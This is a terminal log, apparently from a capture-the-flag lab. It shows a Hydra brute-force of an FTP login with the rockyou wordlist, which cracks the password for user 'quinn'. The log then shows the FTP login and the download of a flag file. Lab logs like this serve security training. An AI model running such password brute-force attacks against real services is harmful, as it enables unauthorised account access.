 root@ip-10-10-239-101:~# hydra -l quinn -P /usr/share/wordlists/rockyou.txt -s 10021 10.10.156.154 ftp
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-28 21:27:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.156.154:10021/
[10021][ftp] host: 10.10.156.154   login: quinn   password: andrea
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-28 21:28:12
root@ip-10-10-239-101:~# ftp 10.10.156.154 10021
Connected to 10.10.156.154.
220 (vsFTPd 3.0.5)
Name (10.10.156.154:root): quinn
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -a
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1002     1002         4096 Sep 20  2021 .
drwxr-xr-x    2 1002     1002         4096 Sep 20  2021 ..
-rw-r--r--    1 1002     1002          220 Sep 14  2021 .bash_logout
-rw-r--r--    1 1002     1002         3771 Sep 14  2021 .bashrc
-rw-r--r--    1 1002     1002          807 Sep 14  2021 .profile
-rw-------    1 1002     1002          723 Sep 20  2021 .viminfo
-rw-rw-r--    1 1002     1002           18 Sep 20  2021 ftp_flag.txt
226 Directory send OK.
ftp> get ftp_flag.txt
local: ftp_flag.txt remote: ftp_flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for ftp_flag.txt (18 bytes).
226 Transfer complete.
18 bytes received in 0.00 secs (179.3686 kB/s)
ftp> exit
221 Goodbye.
root@ip-10-10-239-101:~# cat ftp_flag.txt
THM{321452667098}
root@ip-10-10-239-101:~#